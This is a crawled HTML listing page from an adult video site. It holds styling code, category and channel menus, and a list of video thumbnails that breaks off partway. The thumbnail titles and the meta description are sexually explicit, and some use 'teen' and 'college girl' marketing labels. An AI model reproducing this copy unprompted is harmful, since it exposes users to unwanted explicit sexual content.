

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nudezz.com/small-tits/page2/
body_size: 9982
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>Small Tits Erotic Videos, Nude Girls with Small Tits - Page 2 - Nude Girls</title>
<meta http-equiv="content-type" content="text/html; charset=utf-8">
<meta name="description" content="Small Tits Erotic Videos (1703 videos) - Slim hotties take off their tight otfits to free their small tits and to show their natural beauty to the world. Skilled girls even use their small tits to please well-hung dudes. - Page 2">
<meta name="viewport" content="width=1280">
<meta name="apple-mobile-web-app-title" content="Nudezz.com">
<link rel="apple-touch-icon" sizes="76x76" href="/touch-icon-ipad.png">
<link rel="apple-touch-icon" sizes="120x120" href="/touch-icon-iphone-retina.png">
<link rel="apple-touch-icon" sizes="152x152" href="/touch-icon-ipad-retina.png">
<link rel="canonical" content="https://www.nudezz.com/small-tits/page2/">
<style type="text/css">
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,fieldset,input,p,blockquote,th,td{margin:0;padding:0}fieldset,img{border:0}img,object,embed{vertical-align:bottom}address,caption,cite,code,dfn,em,th,var{font-style:normal;font-weight:normal}ol,ul{list-style:none}caption,th{text-align:left}q:before,q:after{content:''}a *,input[type="submit"]{cursor:pointer}input,textarea,select{vertical-align:middle;outline:none;-webkit-appearance:none;-webkit-border-radius:0;border:none}body{background-color:#1a1a1a;color:#ffffff}body,input,textarea{font-family:'Open Sans',sans-serif;font-weight:300}a{color:#fff;text-decoration:none}.wrap{margin:0 10px}header,section,footer{display:block;width:1270px;margin:0 auto}header:after,section:after,footer:after,header nav:after,.wrap:after,.left:after,.right:after,.thumbs .thumb:after,.sites .site:after,form:after,.after:after{display:block;clear:both;content:''}section section{width:1240px;margin:10px 5px}.left{float:left}.right{float:right}header{height:80px}header .logo{float:left;min-width:173px;height:80px;background:url('/images/logo.png') left center no-repeat;background-image:url('/images/logo.svg'),none;background-size:173px 57px}header .logo a{display:block;text-indent:-9999px;width:173px;height:57px;margin-top:12px}header nav{float:left;margin:0 20px}header nav li{list-style:none;display:block;float:left}header nav>li{position:relative}header nav>li a{display:block;font-size:20px;font-weight:300;padding:0 25px;height:80px;line-height:80px;color:#ffffff}header nav>li>a{background-color:#1a1a1a}header nav>li:hover>a{background-color:#4d4d4d}header nav>li.active>a{background-color:#2b2b2b}header nav>li ul{display:none;background-color:#4d4d4d;position:absolute;top:78px;left:0;z-index:100;width:555px;padding:4px;-webkit-box-shadow:4px 4px 5px 0px rgba(0, 0, 0, 0.75);-moz-box-shadow:4px 4px 5px 0px rgba(0, 0, 0, 0.75);box-shadow:4px 4px 5px 0px rgba(0, 0, 0, 0.75)}header nav>li ul.chars{width:533px}header nav>li:hover ul{display:block}header nav>li.active>ul{background-color:#2b2b2b}header nav>li ul li{display:block;float:left}header nav>li ul li a{display:block;color:#ffffff;width:163px;height:33px;padding:0 7px;margin:0 4px;line-height:33px;font-size:16px}header nav>li ul.chars li a{width:33px;padding:0px;text-align:center}header nav>li ul li a:hover{color:#4d4d4d;background-color:#ffffff}header nav>li ul li a em{float:right;font-weight:300;color:#fe6d4c}header nav>li ul li a:hover em{color:#e75a3a}header form{float:right}header form input{float:left;height:48px;margin:16px 0;padding:0 10px;font-size:18px}header form input[type="text"]{font-style:italic;font-weight:400;background-color:#e6e6e6;width:310px}header form input[type="submit"]{background:#808080 url('/images/search_submit.png') center no-repeat;text-indent:-9999px;width:48px;height:48px}header form input[type="submit"]:hover,header form input[type="submit"]:focus{background-color:#4d4d4d}footer{padding-top:10px}footer p,footer p a{color:#bdbdbd}footer p:first-child,footer p:first-child a{color:#999999}footer a{text-decoration:underline}footer a:hover{text-decoration:none}footer .left{font-size:11px}footer .left p{white-space:pre-line}footer .left p:first-child{font-size:12px}footer .right{font-size:14px;text-align:center;min-width:300px}#overlay.blur{-webkit-filter:blur(1px);-moz-filter:blur(1px);-ms-filter:blur(1px);-o-filter:blur(1px);filter:blur(1px)}hgroup{background-color:#2b2b2b;border:1px solid #666666;border-left:none;border-right:none;position:relative;height:76px;margin:0 -10px}hgroup h1,hgroup h2,hgroup h3,hgroup h4{font-size:30px;line-height:42px;font-weight:300;margin:17px 0;padding-left:20px;float:left}div>h5,aside>h5,hgroup>h5{display:block;height:35px;line-height:35px;font-size:12px;font-weight:300;text-transform:uppercase;padding-left:5px}hgroup h6{float:right;width:100px;margin:10px 10px 0 0;font-size:13px;font-weight:300;font-style:italic;text-align:center;white-space:nowrap}hgroup h6 em{background-color:#fe6d4c;font-size:26px;font-weight:normal;display:block;height:41px;line-height:41px}.models hgroup img{width:66px;height:66px;border-radius:50%;float:left;margin-top:5px;margin-left:20px}.models hgroup h6 em{background-color:#424242}.models hgroup h6:nth-child(2) em{background-color:#fe6d4c}#models hgroup h6 em{background-color:#a4c555}.thumb{overflow:hidden;position:relative;float:left;margin:5px}.thumb>a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:13px}.thumb>a,.thumb>a>img{display:block}#videos .thumbs .ad{float:right;width:300px;height:422px;margin:5px;overflow:hidden}#videos .ad .ad300x250,#videos .ad .ad300x97{margin-top:5px;width:300px}#videos .ad .ad300x97 a{display:block;text-align:center;text-transform:uppercase;text-decoration:underline;color:#5bc2dd;font-size:16px}#videos .ad .ad300x97 a:hover{color:#ffffff}#videos .ad .ad300x97 img{width:300px;height:97px}#videos .thumbs .ad.bottom{float:left}#videos .ad .ad300x500{position:relative;width:300px;height:392px;overflow:hidden;font-size:0}#videos .ad .ad300x500 .slide{position:absolute;top:0}#videos1 .thumbs .ad.bottom{float:left;background-color:#272727;border:1px solid #828180;width:298px;height:420px}#videos1 .ad.bottom h5{margin:10px 20px}#videos1 .ad .ad260x340{background-color:#50c3e0;width:260px;height:340px;margin:0 auto}#videos .thumb{width:300px}#videos .thumb a{color:#fe6d4c}#videos .thumb a:hover{color:#e75a3a}#videos .thumb a img,#videos .thumb a div.rollover{width:300px;height:170px}#videos .thumbs p{height:60px;color:#bfbfbf;font-size:13px;font-weight:300;line-height:15px;margin:5px 0}#videos .thumb:hover p{color:#ffffff}#videos .thumb .models,#videos .thumb .length{position:absolute;top:147px;padding:2px 5px;font-size:14px;font-weight:400;background:url('/images/opacity.png')}#videos .thumb .models{left:0}#videos .thumb .models a{color:#a4c555}#videos .thumb .models a:hover{color:#b4ff00}#videos .thumb .length{right:0}#videos .thumb .date,#videos .thumb .site,#videos .thumb .site a{font-size:13px;color:#999999}#videos .thumb .date{float:left;background:url(/images/icon_date.png) left center no-repeat;background-size:8px 9px;padding-left:12px}#videos .thumb .site{float:right;background:url(/images/icon_site.png) left center no-repeat;background-size:9px 9px;padding-left:13px}#videos .thumb .site a:hover{color:#e5e5e5}#models .thumbs{width:1242px;margin:10 4px}#models .thumb{width:187px;margin:0 10px;padding-bottom:3px}#models .thumb a{color:#a4c555}#models .thumb a:hover{color:#b4ff00}#models .thumb a img{width:187px;height:187px}#models .thumb i{display:block;position:absolute;top:18px;right:0;background:url('/images/opacity.png');padding:0 5px;min-width:15px;height:25px;line-height:25px;font-size:16px;font-weight:600;font-style:normal;text-align:center;color:#ffffff}#models .thumb p{margin:0 2px;font-size:13px;font-weight:300;color:#bfbfbf}#models .thumb:hover p{color:#ffffff}#models .thumb p em{float:right}#categories .thumb{width:300px}#categories .thumb a{color:#fe6d4c}#categories .thumb a:hover{color:#e75a3a}#categories .thumb a img{width:300px;height:170px}#categories .thumb p{height:90px;color:#bfbfbf;font-size:13px;font-weight:300;line-height:15px;margin-top:5px}#categories .thumb:hover p{color:#ffffff}#videos .site .cover{float:left;margin-right:10px}#videos .site .cover a{position:relative;color:#ffffff}#videos .site .cover a,#videos .site .cover b,#videos .site .cover img{display:block;width:200px;height:200px}#videos .site .cover a b{display:none;position:absolute;top:0;left:0;text-align:center;background:url('/images/opacity.png');line-height:200px}#videos .site .cover a:hover b{display:block}#videos .site .desc{color:#b2b2b2;font-size:17px;font-style:italic}#videos .site .desc b{color:#ffffff;font-size:18px;font-weight:400}#videos .site .count{margin-top:5px}#videos .site .link{font-size:40px;text-align:center;margin-top:10px}#videos .site .link a{color:#ffffff;text-decoration:underline}#videos .site .link a:hover{text-decoration:none}#videos .site+.site{border-top:1px solid #b2b2b2;margin-top:10px;padding-top:10px}#galleries .thumb{width:300px}#galleries .thumb a{color:#fe6d4c}#galleries .thumb a:hover{color:#e75a3a}#galleries .thumb a img{width:300px;height:450px}section .all{text-align:center}section .all a{font-size:40px;text-decoration:underline}section .all a:hover{text-decoration:none}section#models .all a{color:#a4c555}section#models .all a:hover{color:#b4ff00}section#categories .all a,section#related .all a{color:#fe6d4c}section#categories .all a:hover,section#related .all a:hover{color:#e75a3a}section#buttons .wrap{margin:20px 10px}section#buttons a{width:406px;height:50px;margin:0 5px;line-height:50px;background-color:#28aad0;text-transform:uppercase;color:#ffffff;display:block;float:left;text-align:center;text-decoration:none;font-weight:400}section#buttons a:hover{background-color:#35bfe9}#video>.left{width:930px;padding-right:10px}#video .video{width:930px}#video .video a{text-decoration:underline}#video .video a:hover{text-decoration:none}#video .related{float:left;width:200px;padding:10px 0}#video .related a,#related .thumb a{display:block;color:#fe6d4c;font-size:13px;font-weight:300;line-height:16px}#video .related a:hover,#related .thumb a:hover{color:#e75a3a}#video .related a img{display:block;width:200px;height:auto}#related .thumb a img,#related .thumb a div.rollover{width:240px;height:137px}#video .ad{float:right;width:300px;padding:10px 0}#video .ad .ad300{width:300px;height:250px;margin-top:5px}#related .thumb{width:240px;margin:2px 4px}.related .thumb{margin:0 0 5px 0}#video aside.related+aside.related{margin-left:6px}#video aside.related,#video aside.related a{width:215px}#video aside.related a img,#video aside.related a div.rollover{width:215px;height:123px}#video .banner{margin-bottom:4px;background-color:#2b2b2b;text-align:center;padding:10px}#video .banner b{display:block;font-size:13px;font-weight:300;margin-bottom:3px}#video .cover{float:left;text-align:center}#video .cover a{display:block;color:#a4c555;font-size:13px;font-weight:normal;line-height:16px}#video .cover a:hover{color:#b4ff00}#video .cover a img{display:block;width:122px;height:122px}#video .info{float:left;width:640px;padding:0 7px;font-size:13px}#video .info h3{color:#bfbfbf;font-weight:400;margin:5px 0}#video .info>div{display:block;padding:2px 0}#video .info .categories a{color:#fe6d4c}#video .info .categories a:hover{color:#e75a3a}#video .info .models a{color:#a4c555}#video .info .models a:hover{color:#b4ff00}#video .info .addthis_sharing_toolbox{margin-top:3px}#rating{float:right;width:154px;color:#ffffff;text-align:center}#rating input,#rating span{display:block;background-position:center;background-repeat:no-repeat;height:75px}#rating input{background-color:#404040;width:75px;text-indent:-9999px;cursor:pointer}#rating span{width:100%}#rating span,#rating input[value="1"]{background-image:url('/images/rate_up.png');float:left}#rating.negative span,#rating input[value="0"]{background-image:url('/images/rate_down.png');float:right}#rating input:hover{background-color:#4d4d4d}#rating em{display:block;background-color:#a4c555;font-size:25px;font-weight:700;line-height:48px;height:48px;margin-top:79px}#rating.negative em{background-color:#fe6d4c}#rating i{font-size:13px;font-weight:300}.video_comments{clear:both;margin:10px 0 15px 0}.video_comments>ul{height:40px;font-size:12px;text-align:center}.video_comments>ul li{background-color:#2b2b2b;width:250px;height:35px;line-height:35px;float:left;padding:0 20px;cursor:pointer}.video_comments>ul li+li{margin-left:5px}.video_comments>ul li.review{width:620px}.video_comments>ul li.active,.video_comments>ul li:hover.active{border-bottom:5px solid #2b2b2b;background-color:#2b2b2b;cursor:default}.video_comments>ul li:hover{background-color:#4d4d4d}.video_comments>div{display:none;background-color:#2b2b2b;padding:10px}.video_comments>div.active{display:block}.video_comments .block_review{font-size:12px}.video_comments .block_review .right{float:none;position:relative;padding-left:210px;overflow:hidden}.video_comments .block_review .left{float:none;position:absolute;top:0;left:0}.video_comments .block_review .left img{width:200px;height:200px}.video_comments .block_review p{font-weight:300;font-size:13px;line-height:17px;text-align:justify;margin-top:1px;margin-bottom:10px}.video_comments .block_review a{width:508px;height:36px;background-color:#4d4d4d;text-transform:uppercase;color:#ffffff;display:block;float:left;text-align:center;text-decoration:none;line-height:36px}.video_comments .block_review a+a{margin-left:4px}.video_comments .block_review a:hover{background-color:#666666}.video_comments .block_review a.visit{background-color:#e75a3a}.video_comments .block_review a.visit:hover{background-color:#fe6d4c}.video_comments .block_comment span{font-size:14px;display:block}.video_comments .block_comment input,.video_comments .block_comment textarea{font-size:16px;margin-bottom:4px}.video_comments .block_comment input{height:22px;line-height:22px}.video_comments .block_comment textarea{width:1220px;height:85px;padding:0;resize:vertical}.video_comments .block_comment input[type="text"],.video_comments .block_comment textarea{padding:4px 5px}.video_comments .block_comment input[type="submit"]{color:#ffffff;background-color:#4d4d4d;font-size:14px;text-transform:uppercase;padding:0 10px;height:30px}.video_comments .block_comment input[type="submit"]:hover{background-color:#666666}.video_comments .block_comment .left span{display:inline}.video_comments .block_comment .left img{width:100px;height:30px}.video_comments .block_comment .left input{width:100px;margin:0}.video_comments .block_comments .row{background:url('/images/comments_icon_user.png') 0 3px no-repeat}.video_comments .block_comments .row+.row{margin-top:5px}.video_comments .block_comments span{display:block;margin-left:35px;font-size:12px;color:#bfbfbf}.video_comments .block_comments span:first-child{font-size:15px;font-weight:400;color:#a4c555}.video_comments .block_comments p{font-size:14px}.dmca h2,.dmca form,.dmca form>*{margin:10px 0;display:block}.dmca h3{margin:30px;text-align:center}.dmca textarea,.dmca input[type="text"]{width:1230px}.dmca input{height:30px;padding:0 10px}.dmca textarea{resize:vertical;min-height:150px;padding:7px 10px}.dmca input[type="submit"]{width:150px;color:#ffffff;background-color:#4d4d4d;font-size:14px;text-transform:uppercase}.dmca input[type="submit"]:hover{background-color:#666666}.pagination{font-size:14px;font-weight:400;overflow:hidden;text-align:left;margin:10px 0}.pagination li{margin-left:2px;display:inline-block;vertical-align:top;text-align:center;line-height:29px}.pagination li:first-child{margin-left:0}.pagination b{display:block;font-size:18px;font-weight:300;margin:2px}.pagination a{color:#ffffff;background:#595959}.pagination a:hover,.pagination a:focus{background:#a4c555}.pagination a,.pagination span{display:block;width:29px;padding:2px}.pagination span.item-active{background:#fe6d4c}.search-null{margin:30px;text-align:center;font-style:italic}#advertising .ad300{float:left;width:300px;height:250px;margin:16px 0}#advertising .ad300+.ad300{margin-left:16px}#advertising hgroup .right{margin:28px 20px}#advertising hgroup .right a{text-decoration:underline}#advertising hgroup .right a:hover{text-decoration:none}.thumb a div.rollover{display:none;clear:both;content:'';background-repeat:no-repeat;background-position:center 0}#player_ad{position:absolute;z-index:300;width:300px;height:auto;padding:20px;background-color:#1b1b1b;display:none}#player_ad>iframe{width:300px;height:200px;margin:10px 0}#player_ad>span,#player_ad>div{cursor:pointer;display:block;text-align:center;color:#ffffff}#player_ad>span{position:absolute;top:-12px;right:-12px;width:25px;height:25px;line-height:25px;font-weight:700;background-color:#4d4d4d}#player_ad>div{height:50px;line-height:50px;font-weight:600;font-size:23px;background:#fe6d4c url('/images/icon_play.png') 50px center no-repeat;padding-left:15px}#divExoLayerWrapper #divExoLayer .close{float:right;width:45px;height:17px;cursor:pointer;background-color:#1a1a1a;color:#ffffff;font-size:12px}.counter{display:none}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;src:local('Open Sans Light'), local('OpenSans-Light'), url(https://fonts.gstatic.com/s/opensans/v10/DXI1ORHCpsQm3Vp6mXoaTRampu5_7CjHW5spxoeN3Vs.woff2) format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000}@font-face{font-family:'Open Sans';font-style:italic;font-weight:300;src:local('Open Sans Light Italic'), local('OpenSansLight-Italic'), url(https://fonts.gstatic.com/s/opensans/v10/PRmiXeptR36kaC0GEAetxtTIkQYohD4BpHvJ3NvbHoA.woff2) format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;src:local('Open Sans'), local('OpenSans'), url(https://fonts.gstatic.com/s/opensans/v10/cJZKeOuBrn4kERxqtaUH3ZBw1xU1rKptJj_0jans920.woff2) format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000}@font-face{font-family:'Open Sans';font-style:italic;font-weight:400;src:local('Open Sans Italic'), local('OpenSans-Italic'), url(https://fonts.gstatic.com/s/opensans/v10/xjAJXh38I15wypJXxuGMBogp9Q8gbYrhqGlRav_IXfk.woff2) format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;src:local('Open Sans Bold'), local('OpenSans-Bold'), url(https://fonts.gstatic.com/s/opensans/v10/k3k702ZOKiLJc3WVjuplzBampu5_7CjHW5spxoeN3Vs.woff2) format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000}
</style>
</head>
<body>
<header>
	<div class="wrap">
		<div class="logo"><a href="/">Erotic Videos</a></div>
		<nav>
			<li><a href="/">Home</a></li>
			<li>
				<a href="/categories/">Categories</a>
				<ul>
					<li><a href="/asian/">Asian<em>41</em></a></li>
					<li><a href="/big-tits/">Big Tits<em>1088</em></a></li>
					<li><a href="/blondes/">Blondes<em>1459</em></a></li>
					<li><a href="/brunettes/">Brunettes<em>3685</em></a></li>
					<li><a href="/couple/">Couple<em>1560</em></a></li>
					<li><a href="/ebony/">Ebony<em>16</em></a></li>
					<li><a href="/fetish/">Fetish<em>55</em></a></li>
					<li><a href="/group-sex/">Group Sex<em>236</em></a></li>
					<li><a href="/hairy-pussy/">Hairy Pussy<em>106</em></a></li>
					<li><a href="/high-heels/">High Heels<em>984</em></a></li>
					<li><a href="/lesbians/">Lesbians<em>625</em></a></li>
					<li><a href="/massage/">Massage<em>80</em></a></li>
					<li><a href="/outdoor/">Outdoor<em>649</em></a></li>
					<li><a href="/redhead/">Redhead<em>320</em></a></li>
					<li><a href="/sex-toys/">Sex Toys<em>577</em></a></li>
					<li><a href="/shaved-pussy/">Shaved Pussy<em>4757</em></a></li>
					<li><a href="/small-tits/">Small Tits<em>1703</em></a></li>
					<li><a href="/solo/">Solo<em>2910</em></a></li>
					<li><a href="/stockings/">Stockings<em>400</em></a></li>
					<li><a href="/threesome/">Threesome<em>235</em></a></li>
					<li><a href="https://www.tuboff.com/" target="_blank">Tuboff.com</a></li>
					<li><a href="https://www.humphole.com/" target="_blank">Porn Tube</a></li>
					<li><a href="https://www.tubetwat.com/" target="_blank">PornTube</a></li>
									</ul>
			</li>
			<li>
				<a href="/sites/">Channels</a>
				<ul>
					<li><a href="/sites/21naturals/">21 Naturals<em>285</em></a></li>
					<li><a href="/sites/alsscan/">ALS Scan<em>100</em></a></li>
					<li><a href="/sites/babes/">Babes.com<em>620</em></a></li>
					<li><a href="/sites/erroticaarchives/">Errotica Archives<em>301</em></a></li>
					<li><a href="/sites/eternaldesire/">Eternal Desire<em>32</em></a></li>
					<li><a href="/sites/femjoy/">FemJoy<em>42</em></a></li>
					<li><a href="/sites/hollyrandall/">Holly Randall<em>359</em></a></li>
					<li><a href="/sites/joymii/">Joymii<em>178</em></a></li>
					<li><a href="/sites/mcnudes/">MC Nudes<em>20</em></a></li>
					<li><a href="/sites/metart/">Met Art<em>571</em></a></li>
					<li><a href="/sites/michaelninn/">Michael Ninn<em>197</em></a></li>
					<li><a href="/sites/nubilefilms/">Nubile Films<em>228</em></a></li>
					<li><a href="/sites/nubiles/">Nubiles.net<em>741</em></a></li>
					<li><a href="/sites/nutabu/">Nutabu<em>59</em></a></li>
					<li><a href="/sites/passionhd/">Passion HD<em>790</em></a></li>
					<li><a href="/sites/rylskyart/">Rylsky Art<em>48</em></a></li>
					<li><a href="/sites/sexart/">Sex Art<em>394</em></a></li>
					<li><a href="/sites/stunning18/">Stunning 18<em>103</em></a></li>
					<li><a href="/sites/thelifeerotic/">The Life Erotic<em>107</em></a></li>
					<li><a href="/sites/vivthomas/">Viv Thomas<em>112</em></a></li>
					<li><a href="https://www.porwo.com/" target="_blank">Porn Tube</a></li>
				</ul>
			</li>
			<li>
				<a href="/models/">Models</a>
				<ul class="chars">
					<li><a href="/a/">A</a></li>
					<li><a href="/b/">B</a></li>
					<li><a href="/c/">C</a></li>
					<li><a href="/d/">D</a></li>
					<li><a href="/e/">E</a></li>
					<li><a href="/f/">F</a></li>
					<li><a href="/g/">G</a></li>
					<li><a href="/h/">H</a></li>
					<li><a href="/i/">I</a></li>
					<li><a href="/j/">J</a></li>
					<li><a href="/k/">K</a></li>
					<li><a href="/l/">L</a></li>
					<li><a href="/m/">M</a></li>
					<li><a href="/n/">N</a></li>
					<li><a href="/o/">O</a></li>
					<li><a href="/p/">P</a></li>
					<li><a href="/q/">Q</a></li>
					<li><a href="/r/">R</a></li>
					<li><a href="/s/">S</a></li>
					<li><a href="/t/">T</a></li>
					<li><a href="/u/">U</a></li>
					<li><a href="/v/">V</a></li>
					<li><a href="/w/">W</a></li>
					<li><a href="/x/">X</a></li>
					<li><a href="/y/">Y</a></li>
					<li><a href="/z/">Z</a></li>
				</ul>
			</li>
		</nav>
		<form action="/search/" method="GET">
			<input type="text" name="q" placeholder="Search" autofocus>
			<input type="submit" value="Search">
		</form>
	</div>
</header>
<div id="overlay">
  <section id="videos">
    <div class="wrap">
      <hgroup>
        <h1>Small Tits Videos - Page 2</h1>
        <h6><em>1703</em> Category Videos</h6>
      </hgroup>
      <section class="thumbs">
        <div class="thumb">
          <a href="/a/aidra-fox/11142/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/11000/11142/thumb.jpg" alt="Cute college girls just need some love">
            Cute college girls just need some love
          </a>
          <span class="models"><a href="/a/aidra-fox/">Aidra Fox</a></span>
          <span class="length">08:00</span>
          <span class="date">Added 9 years ago</span>
          <span class="site"><a href="/sites/passionhd/">Passion HD</a></span>
        </div>
        <div class="thumb">
          <a href="/j/julia-roca/11172/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/11000/11172/thumb.jpg" alt="Hot babe sucked her friend&#039;s dick">
            Hot babe sucked her friend's dick
          </a>
          <span class="models"><a href="/j/julia-roca/">Julia Roca</a></span>
          <span class="length">08:00</span>
          <span class="date">Added 9 years ago</span>
          <span class="site"><a href="/sites/passionhd/">Passion HD</a></span>
        </div>
        <div class="thumb">
          <a href="/b/bella-skye/11089/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/11000/11089/thumb.jpg" alt="Sensual girl likes casual doggy style sex">
            Sensual girl likes casual doggy style sex
          </a>
          <span class="models"><a href="/b/bella-skye/">Bella Skye</a></span>
          <span class="length">08:00</span>
          <span class="date">Added 9 years ago</span>
          <span class="site"><a href="/sites/passionhd/">Passion HD</a></span>
        </div>
        <div class="thumb">
          <a href="/k/kimberly-costa/11018/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/11000/11018/thumb.jpg" alt="Two college babes are having a threesome">
            Two college babes are having a threesome
          </a>
          <span class="models"><a href="/k/kimberly-costa/">Kimberly Costa</a></span>
          <span class="length">08:00</span>
          <span class="date">Added 9 years ago</span>
          <span class="site"><a href="/sites/passionhd/">Passion HD</a></span>
        </div>
        <div class="thumb">
          <a href="/r/rachel-james/11055/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/11000/11055/thumb.jpg" alt="Blonde babe sucked a huge meat stick">
            Blonde babe sucked a huge meat stick
          </a>
          <span class="models"><a href="/r/rachel-james/">Rachel James</a></span>
          <span class="length">08:00</span>
          <span class="date">Added 9 years ago</span>
          <span class="site"><a href="/sites/passionhd/">Passion HD</a></span>
        </div>
        <div class="thumb">
          <a href="/m/michelle-martinez/11076/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/11000/11076/thumb.jpg" alt="Naughty girls are fucking one handsome man">
            Naughty girls are fucking one handsome man
          </a>
          <span class="models"><a href="/m/michelle-martinez/">Michelle Martinez</a></span>
          <span class="length">08:00</span>
          <span class="date">Added 9 years ago</span>
          <span class="site"><a href="/sites/passionhd/">Passion HD</a></span>
        </div>
        <div class="thumb">
          <a href="/l/lily-rader/10979/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/10000/10979/thumb.jpg" alt="Two blonde girls seduced a tattooed guy">
            Two blonde girls seduced a tattooed guy
          </a>
          <span class="models"><a href="/l/lily-rader/">Lily Rader</a></span>
          <span class="length">08:00</span>
          <span class="date">Added 9 years ago</span>
          <span class="site"><a href="/sites/passionhd/">Passion HD</a></span>
        </div>
        <div class="thumb">
          <a href="/f/farrah-valentine/11200/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/11000/11200/thumb.jpg" alt="Slender brunette knows how to suck cock">
            Slender brunette knows how to suck cock
          </a>
          <span class="models"><a href="/f/farrah-valentine/">Farrah Valentine</a></span>
          <span class="length">08:00</span>
          <span class="date">Added 9 years ago</span>
          <span class="site"><a href="/sites/passionhd/">Passion HD</a></span>
        </div>
        <div class="thumb">
          <a href="/s/stella-daniels/11037/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/11000/11037/thumb.jpg" alt="Dark haired teen got satisfied at home">
            Dark haired teen got satisfied at home
          </a>
          <span class="models"><a href="/s/stella-daniels/">Stella Daniels</a></span>
          <span class="length">08:00</span>
          <span class="date">Added 9 years ago</span>
          <span class="site"><a href="/sites/passionhd/">Passion HD</a></span>
        </div>
        <div class="thumb">
          <a href="/b/bella-skye/11081/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/11000/11081/thumb.jpg" alt="Nude brunette likes a full body massage">
            Nude brunette likes a full body massage
          </a>
          <span class="models"><a href="/b/bella-skye/">Bella Skye</a></span>
          <span class="length">08:00</span>
          <span class="date">Added 9 years ago</span>
          <span class="site"><a href="/sites/passionhd/">Passion HD</a></span>
        </div>
        <div class="thumb">
          <a href="/e/emma-ryder/11061/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/11000/11061/thumb.jpg" alt="Naughty babe likes to gobble hard dick">
            Naughty babe likes to gobble hard dick
          </a>
          <span class="models"><a href="/e/emma-ryder/">Emma Ryder</a></span>
          <span class="length">08:00</span>
          <span class="date">Added 9 years ago</span>
          <span class="site"><a href="/sites/passionhd/">Passion HD</a></span>
        </div>
        <div class="thumb">
          <a href="/o/olivia-lee/11082/" rel="rollover">
            <img src="https://stream.nudezz.com/videos/11000/11082/thumb.jpg" alt="Girls are about to have a threesome">
            Girls are about to have a threesome
          </a>
          <span class="models"><a href="/o/olivia-lee/">Olivia Lee</a></span>
          <span class="length">08:00</span>
          <span class="date">Added 9 years ago</span>
          <span class="site"><a href="/sites/passionhd/">Passion HD</a></span>
        </div>
        <div class="thumb">
          <a href="/j/jade-nile/11054/" rel="rollover">
